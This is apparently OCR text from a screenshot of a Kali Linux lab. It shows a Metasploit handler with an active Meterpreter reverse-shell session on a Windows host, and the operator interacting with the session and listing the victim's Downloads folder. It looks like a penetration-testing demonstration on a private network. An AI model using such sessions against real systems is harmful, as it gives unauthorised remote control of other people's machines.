 1 2 3 4 23:45
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Veil × kali@kali: ~ × kali@kali: /var/lib/veil/output/source ×
00
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-O9NP6KB\Dev02 @ DESKTOP 192.168.79.139:443 → 192.168.79
-O9NP6KB .132:52678 (192.168.79.132)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\Dev02\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2022-09-29 21:19:18 -0400 desktop.ini
100777/rwxrwxrwx 2295 fil 2022-10-17 23:43:33 -0400 obelix.bat
meterpreter >